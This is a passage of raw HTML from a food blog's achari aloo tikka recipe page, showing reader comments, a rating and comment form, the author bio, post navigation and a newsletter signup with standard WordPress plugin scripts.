</a></div></div></div><div class="comment-content" itemprop="commentText"><p><img class="wprm-comment-rating lazyload" data-src="https://www.firsttimercook.com/wp-content/plugins/wp-recipe-maker/assets/icons/rating/stars-alt-5.svg" alt="5 stars" width="80" height="16" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/16;" /><br />
WIll check out if I can find this readymade marinade jar. The aloo tikka looks and sounds absolutely fab !</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-19171" data-commentid="19171" data-postid="5775" data-belowelement="div-comment-19171" data-respondelement="respond" data-replyto="Reply to Kalyani" aria-label="Reply to Kalyani">Reply</a></div></div></div></li><li class="comment even thread-even depth-1" id="comment-19177"><div id="div-comment-19177" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Jayashree T Rao' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/ec3be4c1fdffe8b4e883beed786ec53b.jpg?ver=1768022411' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/d3bfb44ebc2ce02fb3fa24d57f89f03e.jpg?ver=1768022411 2x' class='avatar avatar-85 photo lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a href=https://www.evergreendishes.com rel="external nofollow noopener" class="url" itemprop="url">Jayashree T Rao</a></span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/achari-aloo-tikka/#comment-19177">
<time itemprop="commentTime" datetime="2024-01-24 10:35:00">January 24, 2024 at 4:05 pm</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p><img class="wprm-comment-rating lazyload" data-src="https://www.firsttimercook.com/wp-content/plugins/wp-recipe-maker/assets/icons/rating/stars-alt-5.svg" alt="5 stars" width="80" height="16" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/16;" /><br />
Good to have the pre-made mix, it saves a lot of time. The achari aloo tikka looks delicious Sasmita</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-19177" data-commentid="19177" data-postid="5775" data-belowelement="div-comment-19177" data-respondelement="respond" data-replyto="Reply to Jayashree T Rao" aria-label="Reply to Jayashree T Rao">Reply</a></div></div></div></li><li class="comment odd alt thread-odd thread-alt depth-1" id="comment-19919"><div id="div-comment-19919" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Archana' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/853f563c8428a18e50ea6a8c5d7e8dc7.jpg?ver=1768023366' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/2d5e03a739335d128293a93958ffd040.jpg?ver=1768023367 2x' class='avatar avatar-85 photo lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Archana</span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/achari-aloo-tikka/#comment-19919">
<time itemprop="commentTime" datetime="2024-03-01 05:17:00">March 1, 2024 at 10:47 am</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p><img class="wprm-comment-rating lazyload" data-src="https://www.firsttimercook.com/wp-content/plugins/wp-recipe-maker/assets/icons/rating/stars-alt-5.svg" alt="5 stars" width="80" height="16" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/16;" /><br />
Delicious Aloo tikka especially easy when you have a great readymade masala.</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-19919" data-commentid="19919" data-postid="5775" data-belowelement="div-comment-19919" data-respondelement="respond" data-replyto="Reply to Archana" aria-label="Reply to Archana">Reply</a></div></div></div></li><li class="comment even thread-even depth-1" id="comment-19954"><div id="div-comment-19954" class="comment-body" itemscope itemtype="http://schema.org/UserComments"><footer class="comment-meta"><div class="comment-author vcard">
<img alt='Seema Doraiswamy Sriram' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/3aecf8d9fbea9f8e713fa4a3e22aeab4.jpg?ver=1768022413' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/a1d5004f7b6aff5715e779f6c590b085.jpg?ver=1768022414 2x' class='avatar avatar-85 photo lazyload' height='85' width='85' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 85px; --smush-placeholder-aspect-ratio: 85/85;' /></div></footer><div class="text-holder"><div class="top"><div class="left">
<b class="fn" itemprop="creator" itemscope itemtype="http://schema.org/Person"><span itemprop="name"><a href=https://mildlyindian.com rel="external nofollow noopener" class="url" itemprop="url">Seema Doraiswamy Sriram</a></span></b><div class="comment-metadata commentmetadata">
<a href="https://www.firsttimercook.com/achari-aloo-tikka/#comment-19954">
<time itemprop="commentTime" datetime="2024-03-02 22:20:00">March 3, 2024 at 3:50 am</time>
</a></div></div></div><div class="comment-content" itemprop="commentText"><p><img class="wprm-comment-rating lazyload" data-src="https://www.firsttimercook.com/wp-content/plugins/wp-recipe-maker/assets/icons/rating/stars-alt-5.svg" alt="5 stars" width="80" height="16" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/16;" /><br />
With a ready masala mix, the aloo tikka looks fabulous for any party also love the part it is low effort.</p></div><div class="reply">
<a rel="nofollow" class="comment-reply-link" href="#comment-19954" data-commentid="19954" data-postid="5775" data-belowelement="div-comment-19954" data-respondelement="respond" data-replyto="Reply to Seema Doraiswamy Sriram" aria-label="Reply to Seema Doraiswamy Sriram">Reply</a></div></div></div></li></ol><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/achari-aloo-tikka/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.firsttimercook.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-wprm-rating" style="display: none">
<label for="wprm-comment-rating-2050219673">Recipe Rating</label>	<span class="wprm-rating-stars"><fieldset class="wprm-comment-ratings-container" data-original-rating="0" data-current-rating="0"><legend>Recipe Rating</legend>
<input aria-label="Don&#039;t rate this recipe" name="wprm-comment-rating" value="0" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked="checked"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
<defs>
<path class="wprm-star-empty" id="wprm-star-0" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
</defs>
<use xlink:href="#wprm-star-0" x="4" y="4" />
<use xlink:href="#wprm-star-0" x="36" y="4" />
<use xlink:href="#wprm-star-0" x="68" y="4" />
<use xlink:href="#wprm-star-0" x="100" y="4" />
<use xlink:href="#wprm-star-0" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 1 out of 5 stars" name="wprm-comment-rating" value="1" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
<defs>
<path class="wprm-star-empty" id="wprm-star-empty-1" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
<path class="wprm-star-full" id="wprm-star-full-1" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
</defs>
<use xlink:href="#wprm-star-full-1" x="4" y="4" />
<use xlink:href="#wprm-star-empty-1" x="36" y="4" />
<use xlink:href="#wprm-star-empty-1" x="68" y="4" />
<use xlink:href="#wprm-star-empty-1" x="100" y="4" />
<use xlink:href="#wprm-star-empty-1" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 2 out of 5 stars" name="wprm-comment-rating" value="2" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
<defs>
<path class="wprm-star-empty" id="wprm-star-empty-2" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
<path class="wprm-star-full" id="wprm-star-full-2" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
</defs>
<use xlink:href="#wprm-star-full-2" x="4" y="4" />
<use xlink:href="#wprm-star-full-2" x="36" y="4" />
<use xlink:href="#wprm-star-empty-2" x="68" y="4" />
<use xlink:href="#wprm-star-empty-2" x="100" y="4" />
<use xlink:href="#wprm-star-empty-2" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 3 out of 5 stars" name="wprm-comment-rating" value="3" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
<defs>
<path class="wprm-star-empty" id="wprm-star-empty-3" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
<path class="wprm-star-full" id="wprm-star-full-3" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
</defs>
<use xlink:href="#wprm-star-full-3" x="4" y="4" />
<use xlink:href="#wprm-star-full-3" x="36" y="4" />
<use xlink:href="#wprm-star-full-3" x="68" y="4" />
<use xlink:href="#wprm-star-empty-3" x="100" y="4" />
<use xlink:href="#wprm-star-empty-3" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 4 out of 5 stars" name="wprm-comment-rating" value="4" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
<defs>
<path class="wprm-star-empty" id="wprm-star-empty-4" fill="none" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
<path class="wprm-star-full" id="wprm-star-full-4" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
</defs>
<use xlink:href="#wprm-star-full-4" x="4" y="4" />
<use xlink:href="#wprm-star-full-4" x="36" y="4" />
<use xlink:href="#wprm-star-full-4" x="68" y="4" />
<use xlink:href="#wprm-star-full-4" x="100" y="4" />
<use xlink:href="#wprm-star-empty-4" x="132" y="4" />
</svg></span><br><input aria-label="Rate this recipe 5 out of 5 stars" name="wprm-comment-rating" value="5" type="radio" onclick="WPRecipeMaker.rating.onClick(this)" id="wprm-comment-rating-2050219673" style="width: 24px !important; height: 24px !important;"><span aria-hidden="true" style="width: 120px !important; height: 24px !important;"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="106.66666666667px" height="16px" viewBox="0 0 160 32">
<defs>
<path class="wprm-star-full" id="wprm-star-5" fill="#343434" stroke="#343434" stroke-width="2" stroke-linejoin="round" d="M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z"/>
</defs>
<use xlink:href="#wprm-star-5" x="4" y="4" />
<use xlink:href="#wprm-star-5" x="36" y="4" />
<use xlink:href="#wprm-star-5" x="68" y="4" />
<use xlink:href="#wprm-star-5" x="100" y="4" />
<use xlink:href="#wprm-star-5" x="132" y="4" />
</svg></span></fieldset>
</span></div><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" placeholder="Comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name<span class="required">*</span></label><input id="author" name="author" placeholder="Name*" type="text" value="" size="30" aria-required='true' /></p><p class="comment-form-email"><label for="email">Email<span class="required">*</span></label><input id="email" name="email" placeholder="Email*" type="text" value="" size="30" aria-required='true' /></p><p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" placeholder="Website" type="text" value="" size="30" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5775' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="97ab64c941" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="149"/><script type="litespeed/javascript">document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime())</script></p></form></div></div><div class="author-section"><figure class="author-img">
<img alt='Seema Doraiswamy Sriram' data-src='https://www.firsttimercook.com/wp-content/litespeed/avatar/a494a9e2c5bae157892fa0a2f99eac75.jpg?ver=1768020672' data-srcset='https://www.firsttimercook.com/wp-content/litespeed/avatar/367a9f683802aa2e488a706dc60440e6.jpg?ver=1768020672 2x' class='avatar avatar-95 photo lazyload' height='95' width='95' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 95px; --smush-placeholder-aspect-ratio: 95/95;' /></figure><div class="author-content-wrap"><h3 class="author-name">
Sasmita</h3><div class="author-content"><p>Hey there !</p><p>Myself Sasmita, a techie turns to a food blogger which is reflected in this space.</p></div><div class="author-social"><ul class="social-list"><li><a href="https://www.facebook.com/s.sasmita.s/" target="_blank" rel="nofollow noopener"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://www.facebook.com/firsttimecook/" target="_blank" rel="nofollow noopener"><i class="fab fa-instagram"></i></a></li></ul></div></div></div><nav class="post-navigation pagination" role="navigation"><div class="nav-links"><div class="nav-previous">
<a href="https://www.firsttimercook.com/ginger-and-garlic-soup/" rel="prev">
<span class="meta-nav"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 8"><defs><style>.arla{fill:#999596;}</style></defs><path class="arla" d="M16.01,11H8v2h8.01v3L22,12,16.01,8Z" transform="translate(22 16) rotate(180)"/></svg> Previous Article</span>
<span class="post-title">Ginger and Garlic Soup</span>
</a><figure class="post-img"></figure></div><div class="nav-next">
<a href="https://www.firsttimercook.com/moong-sprouts-dhokla/" rel="next">
<span class="meta-nav">Next Article<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 8"><defs><style>.arra{fill:#999596;}</style></defs><path class="arra" d="M16.01,11H8v2h8.01v3L22,12,16.01,8Z" transform="translate(-8 -8)"/></svg></span>
<span class="post-title">Moong Sprouts Dhokla</span>
</a><figure class="post-img">
<img width="150" height="150" data-src="https://www.firsttimercook.com/wp-content/uploads/2024/02/Sprouted-Moong-Dhokla-150x150.jpeg.webp" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Sprouted-Moong-Dhokla 1" decoding="async" data-srcset="https://www.firsttimercook.com/wp-content/uploads/2024/02/Sprouted-Moong-Dhokla-150x150.jpeg.webp 150w, https://www.firsttimercook.com/wp-content/uploads/2024/02/Sprouted-Moong-Dhokla-500x500.jpeg.webp 500w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" /></figure></div></div></nav><div class="newsletter-block"><div class="blossomthemes-email-newsletter-wrapper" id="boxes-3321" style="background: #68baa9; color: #ffffff "><div class="newsletter-inner-wrapper"><div class="text-holder" ><h3>Subscribe !</h3>						<span>Don&#039;t miss a single recipe. Get the latest recipes straight in your Inbox.</span></div><form id="blossomthemes-email-newsletter-3321" class="blossomthemes-email-newsletter-window-3321">
<input type="text" name="subscribe-email" required="required" class="subscribe-email-3321" value="" placeholder="Your Email"><div id="loader-3321" style="display: none"><div class="table"><div class="table-row"><div class="table-cell">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto; background: none; display: block; shape-rendering: auto;" width="51px" height="51px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"> <g transform="rotate(0 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.9166666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(30 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.8333333333333334s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(60 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.75s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(90 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.6666666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(120 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5833333333333334s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(150 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.5s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(180 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.4166666666666667s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(210 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.3333333333333333s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(240 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.25s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(270 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.16666666666666666s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(300 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="-0.08333333333333333s" repeatCount="indefinite"></animate> </rect> </g><g transform="rotate(330 50 50)"> <rect x="47" y="24" rx="3" ry="6" width="6" height="12" fill="#453e3f"> <animate attributeName="opacity" values="1;0" keyTimes="0;1" dur="1s" begin="0s" repeatCount="indefinite"></animate> </rect> </g> </svg></div></div></div></div>
<input type="submit" name="subscribe-submit" class="subscribe-submit-3321" value="Subscribe">
<input type="hidden" id="bten_subscription_nonce_3321" name="bten_subscription_nonce_3321" value="9797bf97b9" /><input type="hidden" name="_wp_http_referer" value="/achari-aloo-tikka/" /></form></div><div class="bten-response" id="bten-response-3321"><span></span></div><div id="mask-3321"></div></div><style>#mask-3321{position:fixed;width:100%;height:100%;left:0;top:0;z-index:9000;background-color:#000;display:none}#boxes-3321 #dialog{width:750px;height:300px;padding:10px;background-color:#fff;font-family:"Segoe UI Light",sans-serif;font-size:15pt}#loader-3321{position:absolute;top:27%;left:0;width:100%;height:80%;text-align:center;font-size:50px}#loader-3321 .table{display:table;width:100%;height:100%}#loader-3321 .table-row{display:table-row}#loader-3321 .table-cell{display:table-cell;vertical-align:middle}</style><script type="litespeed/javascript">jQuery(function(){jQuery(document).on("submit","form#blossomthemes-email-newsletter-3321",function(e){e.preventDefault();jQuery(".subscribe-submit-3321").attr("disabled","disabled");var email=jQuery(".subscribe-email-3321").val();var fname=jQuery(".subscribe-fname-3321").val();var confirmation=jQuery(".subscribe-confirmation-3321").val();var sid=3321;var nonce=jQuery("#bten_subscription_nonce_3321").val();jQuery.ajax({type:"post",dataType:"json",url:bten_ajax_data.ajaxurl,data:{action:"subscription_response",email:email,fname:fname,sid:sid,confirmation:confirmation,nonce:nonce},beforeSend:function(){jQuery("#loader-3321").fadeIn(500)},success:function(response){jQuery(".subscribe-submit-3321").attr("disabled","disabled");if(response.type==="success"){jQuery("#bten-response-3321 span").html(response.message);jQuery("#bten-response-3321").fadeIn("slow").delay("3000").fadeOut("3000",function(){jQuery(".subscribe-submit-3321").removeAttr("disabled","disabled");jQuery("form#blossomthemes-email-newsletter-3321").find("input[type=text]").val("");jQuery("form#blossomthemes-email-newsletter-3321").find("input[type=checkbox]").prop("checked",!1)})}else{jQuery("#bten-response-3321 span").html(response.message);jQuery("#bten-response-3321").fadeIn("slow").delay("3000").fadeOut("3000",function(){jQuery(".subscribe-submit-3321").removeAttr("disabled","disabled");jQuery("form#blossomthemes-email-newsletter-3321").find("input[type=text]").val("");jQuery("form#blossomthemes-email-newsletter-3321").find("input[type=checkbox]").prop("checked",!1)})}},complete:function(){jQuery("#loader-3321").fadeOut(500)}})})})</script> </div><div class="additional-post"><h3 class="post-title">Recommended Recipes</h3><article class="post"><header class="entry-header"><div class="entry-meta"><span class="posted-on">Updated on  <a href="https://www.firsttimercook.com/masala-peanuts-baked/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-17T00:26:29+05:30" itemprop="dateModified">August 17, 2021</time><time class="updated" datetime="2021-08-17T00:26:27+05:30" itemprop="datePublished">August 17, 2021</time></a></span><span class="category"><a href="https://www.firsttimercook.com/category/baking/" rel="category tag">Baking</a> <a href="https://www.firsttimercook.com/category/gluten-free/" rel="category tag">Gluten free</a> <a href="https://www.firsttimercook.com/category/snack/" rel="category tag">Snack</a> <a href="https://www.firsttimercook.com/category/vegan/" rel="category tag">Vegan</a></span></div><h4 class="entry-title"><a 